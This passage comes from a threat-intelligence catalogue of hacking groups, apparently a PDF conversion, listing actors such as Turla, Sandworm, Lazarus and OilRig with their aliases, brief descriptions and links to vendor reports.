https://labsblog.f-secure.com/2015/09/17/the-dukes-7-years-of-russian-cyber-espionage/

https://www2.fireeye.com/rs/848-DID-242/images/rpt-apt29-hammertoss.pdf

https://www.us-cert.gov/sites/default/files/publications/AR-17-20045\_Enhanced\_Analysis\_of\_GRIZZLY\_STEPPE\_Activity.pdf

# **Turla Group**

A 2014 Guardian article described Turla as: 'Dubbed the Turla hackers, initial intelligence had indicated western powers were key targets, but it was later determined embassies for Eastern Bloc nations were of more interest. Embassies in Belgium, Ukraine, China, Jordan, Greece, Kazakhstan, Armenia, Poland, and Germany were all attacked, though researchers from Kaspersky Lab and Symantec could not confirm which countries were the true targets. In one case from May 2012, the office of the prime minister of a former Soviet Union member country was infected, leading to 60 further computers being affected, Symantec researchers said. There were some other victims, including the ministry for health of a Western European country, the ministry for education of a Central American country, a state electricity provider in the Middle East and a medical organisation in the US, according to Symantec. It is believed the group was also responsible for a much documented 2008 attack on the US Central Command. The attackers - who continue to operate have ostensibly sought to carry out surveillance on targets and pilfer data, though their use of encryption across their networks has made it difficult to ascertain exactly what the hackers took.Kaspersky Lab, however, picked up a number of the attackers searches through their victims emails, which included terms such as Nato and EU energy dialogue Though attribution is difficult to substantiate, Russia has previously been suspected of carrying out the attacks and Symantecs Gavin O' Gorman told the Guardian a number of the hackers appeared to be using Russian names and language in their notes for their malicious code. Cyrillic was also seen in use.'

#### Turla Group is also known as:

- Turla
- Snake
- · Venomous Bear
- Group 88
- Waterbug
- WRAITH
- Turla Team
- Uroburos
- Pfinet
- TAG\_0530
- KRYPTON
- Hippo Team

#### Table 2538. Table References

#### Links

https://www.first.org/resources/papers/tbilisi2014/turla-operations\_and\_development.pdf https://www.circl.lu/pub/tr-25/ https://www.theguardian.com/technology/2014/aug/07/turla-hackers-spying-governments-researcher-kaspersky-symantec

https://www.symantec.com/content/en/us/enterprise/media/security\_response/whitepapers/waterbug-attack-group.pdf

https://securelist.com/analysis/publications/65545/the-epic-turla-operation/

https://securelist.com/blog/research/72081/satellite-turla-apt-command-and-control-in-the-sky/

https://securelist.com/blog/research/67962/the-penquin-turla-2/

https://www2.fireeye.com/rs/848-DID-242/images/rpt-witchcoven.pdf

https://www.welivesecurity.com/2017/03/30/carbon-paper-peering-turlas-second-stage-backdoor/

# **Energetic Bear**

A Russian group that collects intelligence on the energy industry.

Energetic Bear is also known as:

- Dragonfly
- Crouching Yeti
- Group 24
- Havex
- · CrouchingYeti
- Koala Team

Table 2539. Table References

#### Links

http://www.scmagazineuk.com/iran-and-russia-blamed-for-state-sponsored-espionage/article/330401/

http://www.symantec.com/content/en/us/enterprise/media/security\_response/whitepapers/Dragonf ly\_Threat\_Against\_Western\_Energy\_Suppliers.pdf

http://www.netresec.com/?page=Blog&month=2014-10&post=Full-Disclosure-of-Havex-Trojans

https://threatpost.com/energy-watering-hole-attack-used-lightsout-exploit-kit/104772/

## Sandworm

Sandworm is also known as:

- Sandworm Team
- Black Energy
- BlackEnergy
- Quedagh
- Voodoo Bear

• TEMP.Noble

#### Table 2540. Table References

#### Links

http://www.isightpartners.com/2014/10/cve-2014-4114/

http://www.isightpartners.com/2016/01/ukraine-and-sandworm-team/

https://dragos.com/blog/crashoverride/CrashOverride-01.pdf

https://www.us-cert.gov/ncas/alerts/TA17-163A

https://ics.sans.org/blog/2016/01/09/confirmation-of-a-coordinated-attack-on-the-ukrainian-power-grid

## **TeleBots**

We will refer to the gang behind the malware as TeleBots. However it's important to say that these attackers, and the toolset used, share a number of similarities with the BlackEnergy group, which conducted attacks against the energy industry in Ukraine in December 2015 and January 2016. In fact, we think that the BlackEnergy group has evolved into the TeleBots group.

TeleBots is also known as:

Sandworm

Table 2541. Table References

Links

http://www.welivesecurity.com/2016/12/13/rise-telebots-analyzing-disruptive-killdisk-attacks/

## **Anunak**

Groups targeting financial organizations or people with significant financial assets.

Anunak is also known as:

- Carbanak
- Carbon Spider
- FIN7

Table 2542. Table References

#### Links

https://en.wikipedia.org/wiki/Carbanak

https://securelist.com/files/2015/02/Carbanak\_APT\_eng.pdf

http://2014.zeronights.ru/assets/files/slides/ivanovb-zeronights.pdf

https://www.symantec.com/connect/blogs/odinaff-new-trojan-used-high-level-financial-attacks

https://blog.cyber4sight.com/2017/04/similarities-between-carbanak-and-fin7-malware-suggest-actors-are-closely-related/

https://www.proofpoint.com/us/threat-insight/post/fin7carbanak-threat-actor-unleashes-bateleur-jscript-backdoor

https://www.icebrg.io/blog/footprints-of-fin7-tracking-actor-patterns

## **TeamSpy Crew**

TeamSpy Crew is also known as:

- TeamSpy
- Team Bear
- Berserk Bear
- Anger Bear

Table 2543. Table References

#### Links

https://securelist.com/blog/incidents/35520/the-teamspy-crew-attacks-abusing-teamviewer-for-cyberespionage-8/

# **BuhTrap**

Table 2544. Table References

Links

http://www.welivesecurity.com/2015/11/11/operathion-buhtrap-malware-distributed-via-ammyy-com/

## Berserk Bear

# **Wolf Spider**

Wolf Spider is also known as:

• FIN4

### **Boulder Bear**

First observed activity in December 2013.

# **Shark Spider**

This group's activity was first observed in November 2013. It leverages a banking Trojan more commonly known as Shylock which aims to compromise online banking credentials and

credentials related to Bitcoin wallets.

# **Union Spider**

Adversary targeting manufacturing and industrial organizations.

Table 2545. Table References

#### Links

http://www.rsaconference.com/writable/presentations/file\_upload/anf-t07b-the-art-of-attribution-identifying-and-pursuing-your-cyber-adversaries\_final.pdf

## Silent Chollima

Silent Chollima is also known as:

- OperationTroy
- · Guardian of Peace
- GOP
- WHOis Team

Table 2546. Table References

#### Links

http://www.rsaconference.com/writable/presentations/file\_upload/anf-t07b-the-art-of-attribution-identifying-and-pursuing-your-cyber-adversaries\_final.pdf

# Lazarus Group

Since 2009, HIDDEN COBRA actors have leveraged their capabilities to target and compromise a range of victims; some intrusions have resulted in the exfiltration of data while others have been disruptive in nature. Commercial reporting has referred to this activity as Lazarus Group and Guardians of Peace. Tools and capabilities used by HIDDEN COBRA actors include DDoS botnets, keyloggers, remote access tools (RATs), and wiper malware. Variants of malware and tools used by HIDDEN COBRA actors include Destover, Duuzer, and Hangman.

Lazarus Group is also known as:

- Operation DarkSeoul
- Dark Seoul
- Hidden Cobra
- · Hastati Group
- Andariel
- Unit 121
- Bureau 121

- NewRomanic Cyber Army Team
- Bluenoroff
- Group 77
- Labyrinth Chollima
- Operation Troy
- Operation GhostSecret

Table 2547. Table References

#### Links

https://threatpost.com/operation-blockbuster-coalition-ties-destructive-attacks-to-lazarus-group/116422/

https://www.us-cert.gov/ncas/alerts/TA17-164A

https://securelist.com/lazarus-under-the-hood/77908/

http://www.mcafee.com/us/resources/white-papers/wp-dissecting-operation-troy.pdf

https://www.us-cert.gov/HIDDEN-COBRA-North-Korean-Malicious-Cyber-Activity

https://www.us-cert.gov/ncas/alerts/TA17-318A

https://www.us-cert.gov/ncas/alerts/TA17-318B

https://www.bleepingcomputer.com/news/security/north-korean-hackers-are-up-to-no-good-again/

# **Viceroy Tiger**

Viceroy Tiger is also known as:

- Appin
- OperationHangover

Table 2548. Table References

#### Links

http://enterprise-

manage.norman.c.bitbit.net/resources/files/Unveiling\_an\_Indian\_Cyberattack\_Infrastructure.pdf

# Pizzo Spider

Pizzo Spider is also known as:

- DD4BC
- Ambiorx

# **Corsair Jackal**

Corsair Jackal is also known as:

TunisianCyberArmy

Table 2549. Table References

Links

https://www.crowdstrike.com/blog/regional-conflict-and-cyber-blowback/

### **SNOWGLOBE**

In 2014, researchers at Kaspersky Lab discovered and reported on three zero-days that were being used in cyberattacks in the wild. Two of these zero-day vulnerabilities are associated with an advanced threat actor we call Animal Farm. Over the past few years, Animal Farm has targeted a wide range of global organizations. The group has been active since at least 2009 and there are signs that earlier malware versions were developed as far back as 2007.

SNOWGLOBE is also known as:

Animal Farm

Table 2550. Table References

Links

https://securelist.com/blog/research/69114/animals-in-the-apt-farm/

https://motherboard.vice.com/read/meet-babar-a-new-malware-almost-certainly-created-by-france

http://www.cyphort.com/evilbunny-malware-instrumented-lua/

http://www.cyphort.com/babar-suspected-nation-state-spyware-spotlight/

https://blog.gdatasoftware.com/blog/article/babar-espionage-software-finally-found-and-put-under-the-microscope.html

# **Deadeye Jackal**

The Syrian Electronic Army (SEA) is a group of computer hackers which first surfaced online in 2011 to support the government of Syrian President Bashar al-Assad. Using spamming, website defacement, malware, phishing, and denial of service attacks, it has targeted political opposition groups, western news organizations, human rights groups and websites that are seemingly neutral to the Syrian conflict. It has also hacked government websites in the Middle East and Europe, as well as US defense contractors. As of 2011 the SEA has been **the first Arab country to have a public Internet Army hosted on its national networks to openly launch cyber attacks on its enemies**. The precise nature of SEA's relationship with the Syrian government has changed over time and is unclear

Deadeye Jackal is also known as:

- SyrianElectronicArmy
- SEA

Table 2551. Table References

Links

https://en.wikipedia.org/wiki/Syrian\_Electronic\_Army

# **Operation C-Major**

Group targeting Indian Army or related assets in India. Attribution to a Pakistani connection has been made by TrendMicro.

Operation C-Major is also known as:

• C-Major

Table 2552. Table References

Links

http://documents.trendmicro.com/assets/pdf/Indian-military-personnel-targeted-by-information-theft-campaign-cmajor.pdf

### Stealth Falcon

Group targeting Emirati journalists, activists, and dissidents.

Stealth Falcon is also known as:

FruityArmor

Table 2553. Table References

Links

https://citizenlab.org/2016/05/stealth-falcon/

## **ScarCruft**

ScarCruft is a relatively new APT group; victims have been observed in several countries, including Russia, Nepal, South Korea, China, India, Kuwait and Romania. The group has several ongoing operations utilizing multiple exploits — two for Adobe Flash and one for Microsoft Internet Explorer.

ScarCruft is also known as:

- Operation Daybreak
- Operation Erebus

Table 2554. Table References

Links

https://securelist.com/blog/research/75082/cve-2016-4171-adobe-flash-zero-day-used-in-targeted-attacks/

### **Pacifier APT**

Bitdefender detected and blocked an ongoing cyber-espionage campaign against Romanian institutions and other foreign targets. The attacks started in 2014, with the latest reported occurrences in May of 2016. The APT, dubbed Pacifier by Bitdefender researchers, makes use of malicious .doc documents and .zip files distributed via spear phishing e-mail.

Pacifier APT is also known as:

- Skipper
- Popeye

Table 2555. Table References

#### Links

http://download.bitdefender.com/resources/files/News/CaseStudies/study/115/Bitdefender-Whitepaper-PAC-A4-en-EN1.pdf

# HummingBad

This group created a malware that takes over Android devices and generates \$300,000 per month in fraudulent ad revenue. The group effectively controls an arsenal of over 85 million mobile devices around the world. With the potential to sell access to these devices to the highest bidder

Table 2556. Table References

#### Links

http://blog.checkpoint.com/wp-content/uploads/2016/07/HummingBad-Research-report\_FINAL-62916.pdf

# **Dropping Elephant**

Dropping Elephant (also known as "Chinastrats" and "Patchwork") is a relatively new threat actor that is targeting a variety of high profile diplomatic and economic targets using a custom set of attack tools. Its victims are all involved with China's foreign relations in some way, and are generally caught through spear-phishing or watering hole attacks.

Dropping Elephant is also known as:

- Chinastrats
- Patchwork
- Monsoon
- Sarit

Table 2557. Table References

#### Links

https://securelist.com/blog/research/75328/the-dropping-elephant-actor/

http://www.symantec.com/connect/blogs/patchwork-cyberespionage-group-expands-targets-governments-wide-range-industries

https://blogs.forcepoint.com/security-labs/monsoon-analysis-apt-campaign

https://www.cymmetria.com/patchwork-targeted-attack/

# **Operation Transparent Tribe**

Proofpoint researchers recently uncovered evidence of an advanced persistent threat (APT) against Indian diplomatic and military resources. Our investigation began with malicious emails sent to Indian embassies in Saudi Arabia and Kazakstan but turned up connections to watering hole sites focused on Indian military personnel and designed to drop a remote access Trojan (RAT) with a variety of data exfiltration functions.

Table 2558. Table References

Links

https://www.proofpoint.com/sites/default/files/proofpoint-operation-transparent-tribe-threat-insight-en.pdf

## **Scarlet Mimic**

Scarlet Mimic is a threat group that has targeted minority rights activists. This group has not been directly linked to a government source, but the group's motivations appear to overlap with those of the Chinese government. While there is some overlap between IP addresses used by Scarlet Mimic and Putter Panda, it has not been concluded that the groups are the same.

Table 2559. Table References

Links

https://attack.mitre.org/wiki/Groups

http://research center.paloal to networks.com/2016/01/s carlet-mimic-years-long-espionage-targets-minority-activists/

# **Poseidon Group**

Poseidon Group is a Portuguese-speaking threat group that has been active since at least 2005. The group has a history of using information exfiltrated from victims to blackmail victim companies into contracting the Poseidon Group as a security firm.

Table 2560. Table References

Links

https://securelist.com/blog/research/73673/poseidon-group-a-targeted-attack-boutique-specializing-in-global-cyber-espionage/

https://attack.mitre.org/wiki/Groups

## **DragonOK**

Threat group that has targeted Japanese organizations with phishing emails. Due to overlapping TTPs, including similar custom tools, DragonOK is thought to have a direct or indirect relationship with the threat group Moafee. 2223 It is known to use a variety of malware, including Sysget/HelloBridge, PlugX, PoisonIvy, FormerFirstRat, NFlog, and NewCT.

DragonOK is also known as:

Moafee

Table 2561. Table References

#### Links

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-operation-quantum-entanglement.pdf

https://attack.mitre.org/wiki/Groups

http://researchcenter.paloaltonetworks.com/2015/04/unit-42-identifies-new-dragonok-backdoor-malware-deployed-against-japanese-targets/

http://researchcenter.paloaltonetworks.com/2017/01/unit42-dragonok-updates-toolset-targets-multiple-geographic-regions/

https://blogs.forcepoint.com/security-labs/trojanized-adobe-installer-used-install-dragonok%E2%80%99s-new-custom-backdoor

http://www.morphick.com/resources/news/deep-dive-dragonok-rambo-backdoor

## Threat Group-3390

Chinese threat group that has extensively used strategic Web compromises to target victims.

Threat Group-3390 is also known as:

- TG-3390
- Emissary Panda

Table 2562. Table References

#### Links

http://www.secureworks.com/cyber-threat-intelligence/threats/threat-group-3390-targets-organizations-for-cyberespionage/

https://attack.mitre.org

# **ProjectSauron**

ProjectSauron is the name for a top level modular cyber-espionage platform, designed to enable and manage long-term campaigns through stealthy survival mechanisms coupled with multiple exfiltration methods. Technical details show how attackers learned from other extremely advanced actors in order to avoid repeating their mistakes. As such, all artifacts are customized per given

target, reducing their value as indicators of compromise for any other victim. Usually APT campaigns have a geographical nexus, aimed at extracting information within a specific region or from a given industry. That usually results in several infections in countries within that region, or in the targeted industry around the world. Interestingly, ProjectSauron seems to be dedicated to just a couple of countries, focused on collecting high value intelligence by compromising almost all key entities it could possibly reach within the target area. The name, ProjectSauron reflects the fact that the code authors refer to 'Sauron' in the Lua scripts.

ProjectSauron is also known as:

- Strider
- Sauron

Table 2563. Table References

Links

https://securelist.com/analysis/publications/75533/faq-the-projectsauron-apt/

#### **APT 30**

APT 30 is a threat group suspected to be associated with the Chinese government. While Naikon shares some characteristics with APT30, the two groups do not appear to be exact matches.

APT 30 is also known as:

• APT30

Table 2564. Table References

Links

https://www2.fireeye.com/rs/fireye/images/rpt-apt30.pdf

https://attack.mitre.org/wiki/Group/G0013

## **TA530**

TA530, who we previously examined in relation to large-scale personalized phishing campaigns

### **GCMAN**

GCMAN is a threat group that focuses on targeting banks for the purpose of transferring money to e-currency services.

Table 2565. Table References

Links

https://secure list.com/blog/research/73638/apt-style-bank-robberies-increase-with-metel-gcman-and-carbanak-2-0-attacks/

# Suckfly

Suckfly is a China-based threat group that has been active since at least 2014

Table 2566. Table References

Links

http://www.symantec.com/connect/blogs/suckfly-revealing-secret-life-your-code-signing-certificates

http://www.symantec.com/connect/blogs/indian-organizations-targeted-suckfly-attacks

### FIN6

FIN is a group targeting financial assets including assets able to do financial transaction including PoS.

Table 2567. Table References

Links

https://www2.fireeye.com/rs/848-DID-242/images/rpt-fin6.pdf

# **Libyan Scorpions**

Libyan Scorpions is a malware operation in use since September 2015 and operated by a politically motivated group whose main objective is intelligence gathering, spying on influentials and political figures and operate an espionage campaign within Libya.

## **TeamXRat**

TeamXRat is also known as:

- CorporacaoXRat
- CorporationXRat

Table 2568. Table References

Links

https://securelist.com/blog/research/76153/teamxrat-brazilian-cybercrime-meets-ransomware/

# **OilRig**

OilRig is an Iranian threat group operating primarily in the Middle East by targeting organizations in this region that are in a variety of different industries; however, this group has occasionally targeted organizations outside of the Middle East as well. It also appears OilRig carries out supply chain attacks, where the threat group leverages the trust relationship between organizations to attack their primary targets.

OilRig is an active and organized threat group, which is evident based on their systematic targeting of specific organizations that appear to be carefully chosen for strategic purposes. Attacks attributed to this group primarily rely on social engineering to exploit the human rather than software vulnerabilities; however, on occasion this group has used recently patched vulnerabilities in the delivery phase of their attacks. The lack of software vulnerability exploitation does not necessarily suggest a lack of sophistication, as OilRig has shown maturity in other aspects of their operations. Such maturities involve:

-Organized evasion testing used the during development of their tools. -Use of custom DNS Tunneling protocols for command and control (C2) and data exfiltration. -Custom web-shells and backdoors used to persistently access servers.

OilRig relies on stolen account credentials for lateral movement. After OilRig gains access to a system, they use credential dumping tools, such as Mimikatz, to steal credentials to accounts logged into the compromised system. The group uses these credentials to access and to move laterally to other systems on the network. After obtaining credentials from a system, operators in this group prefer to use tools other than their backdoors to access the compromised systems, such as remote desktop and putty. OilRig also uses phishing sites to harvest credentials to individuals at targeted organizations to gain access to internet accessible resources, such as Outlook Web Access.

OilRig is also known as:

- Twisted Kitten
- Cobalt Gypsy

Table 2569. Table References

#### Links

https://www.fireeye.com/blog/threat-research/2016/05/targeted\_attacksaga.html

http://researchcenter.paloaltonetworks.com/2016/10/unit42-oilrig-malware-campaign-updates-toolset-and-expands-targets/

http://researchcenter.paloaltonetworks.com/2016/05/the-oilrig-campaign-attacks-on-saudi-arabian-organizations-deliver-helminth-backdoor/

http://www.clearskysec.com/oilrig/

https://cert.gov.il/Updates/Alerts/SiteAssets/CERT-IL-ALERT-W-120.pdf

http://research center.paloal to networks.com/2017/04/unit42-oil rig-actors-provide-glimpsed evelopment-testing-efforts/

http://blog.morphisec.com/iranian-fileless-cyberattack-on-israel-word-vulnerability%20

https://www.forbes.com/sites/thomasbrewster/2017/02/15/oilrig-iran-hackers-cyberespionage-us-turkey-saudi-arabia/#56749aa2468a

https://research center.paloal to networks.com/2017/07/unit 42-two face-webshell-persistent-access-point-lateral-movement/

https://researchcenter.paloaltonetworks.com/2017/12/unit42-introducing-the-adversary-playbook-first-up-oilrig/

https://pan-unit42.github.io/playbook\_viewer/

https://raw.githubusercontent.com/pan-unit42/playbook\_viewer/master/playbook\_json/oilrig.json

### **Volatile Cedar**

Beginning in late 2012, a carefully orchestrated attack campaign we call Volatile Cedar has been targeting individuals, companies and institutions worldwide. This campaign, led by a persistent attacker group, has successfully penetrated a large number of targets using various attack techniques, and specifically, a custom-made malware implant codenamed Explosive.

Table 2570. Table References

Links

https://www.checkpoint.com/downloads/volatile-cedar-technical-report.pdf

### Malware reusers

Threat Group conducting cyber espionage while re-using tools from other teams; like those of Hacking Team, and vmprotect to obfuscate.

Malware reusers is also known as:

- · Reuse team
- · Dancing Salome

### **TERBIUM**

Microsoft Threat Intelligence identified similarities between this recent attack and previous 2012 attacks against tens of thousands of computers belonging to organizations in the energy sector. Microsoft Threat Intelligence refers to the activity group behind these attacks as TERBIUM, following our internal practice of assigning rogue actors chemical element names.

Table 2571. Table References

Links

https://blogs.technet.microsoft.com/mmpc/2016/12/09/windows-10-protection-detection-and-response-against-recent-attacks/

## **Molerats**

In October 2012, malware attacks against Israeli government targets grabbed media attention as officials temporarily cut off Internet access for its entire police force and banned the use of USB memory sticks. Security researchers subsequently linked these attacks to a broader, yearlong campaign that targeted not just Israelis but Palestinians as well. and as discovered later, even the U.S. and UK governments. Further research revealed a connection between these attacks and members of the so-called "Gaza Hackers Team." We refer to this campaign as "Molerats."

Molerats is also known as:

- · Gaza Hackers Team
- Gaza cybergang

- Operation Molerats
- Extreme Jackal
- Moonlight

Table 2572. Table References

#### Links

https://www.fireeye.com/blog/threat-research/2013/08/operation-molerats-middle-east-cyber-attacks-using-poison-ivy.html

http://blog.vectranetworks.com/blog/moonlight-middle-east-targeted-attacks

### **PROMETHIUM**

PROMETHIUM is an activity group that has been active as early as 2012. The group primarily uses Truvasys, a first-stage malware that has been in circulation for several years. Truvasys has been involved in several attack campaigns, where it has masqueraded as one of server common computer utilities, including WinUtils, TrueCrypt, WinRAR, or SanDisk. In each of the campaigns, Truvasys malware evolved with additional features—this shows a close relationship between the activity groups behind the campaigns and the developers of the malware.

PROMETHIUM is also known as:

StrongPity

Table 2573. Table References

#### Links

https://blogs.technet.microsoft.com/mmpc/2016/12/14/twin-zero-day-attacks-promethium-and-neodymium-target-individuals-in-europe/

https://www.virusbulletin.com/conference/vb2016/abstracts/last-minute-paper-strongpity-waterhole-attacks-targeting-italian-and-belgian-encryption-users

### **NEODYMIUM**

NEODYMIUM is an activity group that is known to use a backdoor malware detected by Microsoft as Wingbird. This backdoor's characteristics closely match FinFisher, a government-grade commercial surveillance package. Data about Wingbird activity indicate that it is typically used to attack individual computers instead of networks.

Table 2574. Table References

#### Links

https://blogs.technet.microsoft.com/mmpc/2016/12/14/twin-zero-day-attacks-promethium-and-neodymium-target-individuals-in-europe/

### **Packrat**

A threat group that has been active for at least seven years has used malware, phishing and disinformation tactics to target activists, journalists, politicians and public figures in various Latin American countries. The threat actor, dubbed Packrat based on its preference for remote access Trojans (RATs) and because it has used the same infrastructure for several years, has been analyzed by Citizen Lab researchers John Scott-Railton, Morgan Marquis-Boire, and Claudio Guarnieri, and Cyphort researcher Marion Marschalek, best known for her extensive analysis of state-sponsored threats.

Table 2575. Table References

Links

https://citizenlab.org/2015/12/packrat-report/

## Cadelle

Symantec telemetry identified Cadelle and Chafer activity dating from as far back as July 2014, however, it's likely that activity began well before this date. Command-and-control (C&C) registrant information points to activity possibly as early as 2011, while executable compilation times suggest early 2012. Their attacks continue to the present day. Symantec estimates that each team is made up of between 5 and 10 people.

Table 2576. Table References

Links

https://www.symantec.com/connect/blogs/iran-based-attackers-use-back-door-threats-spy-middle-eastern-targets

## Chafer

Symantec telemetry identified Cadelle and Chafer activity dating from as far back as July 2014, however, it's likely that activity began well before this date. Command-and-control (C&C) registrant information points to activity possibly as early as 2011, while executable compilation times suggest early 2012. Their attacks continue to the present day. Symantec estimates that each team is made up of between 5 and 10 people.

Table 2577. Table References

Links

https://www.symantec.com/connect/blogs/iran-based-attackers-use-back-door-threats-spy-middle-eastern-targets

## **PassCV**

The PassCV group continues to be one of the most successful and active threat groups that leverage a wide array of stolen Authenticode-signing certificates. Snorre Fagerland of Blue Coat Systems first coined the term PassCV in a blog post. His post provides a good introduction to the group and

covers some of the older infrastructure, stolen code-signing certificate reuse, and other connections associated with the PassCV malware. There are several clues alluding to the possibility that multiple groups may be utilizing the same stolen signing certificates, but at this time SPEAR believes the current attacks are more likely being perpetrated by a single group employing multiple publicly available Remote Administration Tools (RATs). The PassCV group has been operating with continued success and has already started to expand their malware repertoire into different off-the-shelf RATs and custom code. SPEAR identified eighteen previously undisclosed stolen Authenticode certificates. These certificates were originally issued to companies and individuals scattered across China, Taiwan, Korea, Europe, the United States and Russia. In this post we expand the usage of the term 'PassCV' to encompass the malware mentioned in the Blue Coat Systems report, as well as the APT group behind the larger C2 infrastructure and stolen Authenticode certificates. We'd like to share some of our findings as they pertain to the stolen certificates, command and control infrastructure, and some of the newer custom RATs they've begun development on.

Table 2578. Table References

Links

https://blog.cylance.com/digitally-signed-malware-targeting-gaming-companies

### Sath-1 Müdafaa

A Turkish hacking group, Sath-1 Müdafaa, is encouraging individuals to join its DDoS-for-Points platform that features points and prizes for carrying out distributed denial-of-service (DDoS) attacks against a list of predetermined targets. Their DDoS tool also contains a backdoor to hack the hackers. So the overarching motivation and allegiance of the group is not entirely clear.

# **Aslan Neferler Tim**

Turkish nationalist hacktivist group that has been active for roughly one year. According to Domaintools, the group's site has been registered since December 2015, with an active Twitter account since January 2016. The group carries out distributed denial-of-service (DDoS) attacks and defacements against the sites of news organizations and governments perceived to be critical of Turkey's policies or leadership, and purports to act in defense of Islam

Aslan Neferler Tim is also known as:

- Lion Soldiers Team
- Phantom Turk

## **Ayyıldız Tim**

Ayyıldız (Crescent and Star) Tim is a nationalist hacking group founded in 2002. It performs defacements and DDoS attacks against the websites of governments that it considers to be repressing Muslim minorities or engaged in Islamophobic policies.

Ayyıldız Tim is also known as:

• Crescent and Star

### **TurkHackTeam**

Founded in 2004, Turkhackteam is one of Turkey's oldest and most high-profile hacking collectives. According to a list compiled on Turkhackteam's forum, the group has carried out almost 30 highly publicized hacking campaigns targeting foreign government and commercial websites, including websites of international corporations.

TurkHackTeam is also known as:

• Turk Hack Team

# **Equation Group**

The Equation Group is a highly sophisticated threat actor described by its discoverers at Kaspersky Labs as one of the most sophisticated cyber attack groups in the world, operating alongside but always from a position of superiority with the creators of Stuxnet and Flame

Equation Group is also known as:

- · Tilded Team
- Lamberts
- EQGRP

Table 2579. Table References

Links

https://en.wikipedia.org/wiki/Equation\_Group

# Greenbug

Greenbug was discovered targeting a range of organizations in the Middle East including companies in the aviation, energy, government, investment, and education sectors.

Table 2580. Table References

Links

https://www.symantec.com/connect/blogs/greenbug-cyberespionage-group-targeting-middle-east-possible-links-shamoon

https://researchcenter.paloaltonetworks.com/2017/07/unit42-oilrig-uses-ismdoor-variant-possibly-linked-greenbug-threat-group/

## **Gamaredon Group**

Unit 42 threat researchers have recently observed a threat group distributing new, custom developed malware. We have labelled this threat group the Gamaredon Group and our research

shows that the Gamaredon Group has been active since at least 2013. In the past, the Gamaredon Group has relied heavily on off-the-shelf tools. Our new research shows the Gamaredon Group have made a shift to custom-developed malware. We believe this shift indicates the Gamaredon Group have improved their technical capabilities.

Table 2581. Table References

Links

http://research center.paloal to networks.com/2017/02/unit-42-title-gama redon-group-tool set-evolution

#### Hammer Panda

Hammer Panda is a group of suspected Chinese origin targeting organisations in Russia.

Hammer Panda is also known as:

- Zhenbao
- TEMP.Zhenbao

Table 2582. Table References

Links

http://www.darkreading.com/endpoint/chinese-cyberspies-pivot-to-russia-in-wake-of-obama-xi-pact/d/d-id/1324242

# **Infy**

Infy is a group of suspected Iranian origin.

Infy is also known as:

• Operation Mermaid

Table 2583. Table References

#### Links

https://www.blackhat.com/docs/us-16/materials/us-16-Guarnieri-Iran-And-The-Soft-War-For-Internet-Dominance-wp.pdf

https://iranthreats.github.io/

http://research center.paloal to networks.com/2016/05/prince-of-persia-infy-malware-active-indecade-of-targeted-attacks/

https://researchcenter.paloaltonetworks.com/2017/08/unit42-prince-persia-ride-lightning-infy-returns-foudre/

### Sima

Sima is a group of suspected Iranian origin targeting Iranians in diaspora.

Links

https://www.blackhat.com/docs/us-16/materials/us-16-Guarnieri-Iran-And-The-Soft-War-For-Internet-Dominance-wp.pdf

https://iranthreats.github.io/

### **Blue Termite**

Blue Termite is a group of suspected Chinese origin active in Japan.

Blue Termite is also known as:

· Cloudy Omega

Table 2585. Table References

Links

https://securelist.com/blog/research/71876/new-activity-of-the-blue-termite-apt/

http://www.kaspersky.com/about/news/virus/2015/Blue-Termite-A-Sophisticated-Cyber-Espionage-Campaign-is-After-High-Profile-Japanese-Targets

## Groundbait

Groundbait is a group targeting anti-government separatists in the self-declared Donetsk and Luhansk People's Republics.

Table 2586. Table References

Links

http://www.welivesecurity.com/2016/05/18/groundbait

# Longhorn

Longhorn has been active since at least 2011. It has used a range of back door Trojans in addition to zero-day vulnerabilities to compromise its targets. Longhorn has infiltrated governments and internationally operating organizations, in addition to targets in the financial, telecoms, energy, aerospace, information technology, education, and natural resources sectors. All of the organizations targeted would be of interest to a nation-state attacker. Longhorn has infected 40 targets in at least 16 countries across the Middle East, Europe, Asia, and Africa. On one occasion a computer in the United States was compromised but, following infection, an uninstaller was launched within hours, which may indicate this victim was infected unintentionally.

Table 2587. Table References

Links

https://www.symantec.com/connect/blogs/longhorn-tools-used-cyberespionage-group-linked-vault-7

https://www.bleepingcomputer.com/news/security/longhorn-cyber-espionage-group-is-actually-the-cia/

### **Callisto**

The Callisto Group is an advanced threat actor whose known targets include military personnel, government officials, think tanks, and journalists in Europe and the South Caucasus. Their primary interest appears to be gathering intelligence related to foreign and security policy in the Eastern Europe and South Caucasus regions.

Table 2588. Table References

Links

https://www.f-secure.com/documents/996508/1030745/callisto-group

### APT32

Cyber espionage actors, now designated by FireEye as APT32 (OceanLotus Group), are carrying out intrusions into private sector companies across multiple industries and have also targeted foreign governments, dissidents, and journalists. FireEye assesses that APT32 leverages a unique suite of fully-featured malware, in conjunction with commercially-available tools, to conduct targeted operations that are aligned with Vietnamese state interests.

APT32 is also known as:

- · OceanLotus Group
- Ocean Lotus
- Cobalt Kitty
- APT-C-00
- SeaLotus
- APT-32
- APT 32

Table 2589. Table References

#### Links

https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html

https://www.cybereason.com/labs-operation-cobalt-kitty-a-large-scale-apt-in-asia-carried-out-by-the-oceanlotus-group/

https://www.scmagazineuk.com/ocean-lotus-groupapt-32-identified-as-vietnamese-apt-group/article/663565/

https://www.brighttalk.com/webcast/10703/261205

https://github.com/eset/malware-research/tree/master/oceanlotus

### SilverTerrier

As these tools rise and fall in popularity (and more importantly, as detection rates by antivirus vendors improve), SilverTerrier actors have consistently adopted new malware families and shifted to the latest packing tools available.

Table 2590. Table References

#### Links

https://www.paloaltonetworks.com/content/dam/pan/en\_US/assets/pdf/reports/Unit\_42/silverterrier-next-evolution-in-nigerian-cybercrime.pdf

### WildNeutron

A corporate espionage group has compromised a string of major corporations over the past three years in order to steal confidential information and intellectual property. The gang, which Symantec calls Butterfly, is not-state sponsored, rather financially motivated. It has attacked multibillion dollar companies operating in the internet, IT software, pharmaceutical, and commodities sectors. Twitter, Facebook, Apple, and Microsoft are among the companies who have publicly acknowledged attacks.

WildNeutron is also known as:

- Butterfly
- · Morpho
- · Sphinx Moth

Table 2591. Table References

#### Links

https://www.symantec.com/connect/blogs/butterfly-profiting-high-level-corporate-attacks

https://securelist.com/71275/wild-neutron-economic-espionage-threat-actor-returns-with-new-tricks/

https://research.kudelskisecurity.com/2015/11/05/sphinx-moth-expanding-our-knowledge-of-the-wild-neutron-morpho-apt/

### **PLATINUM**

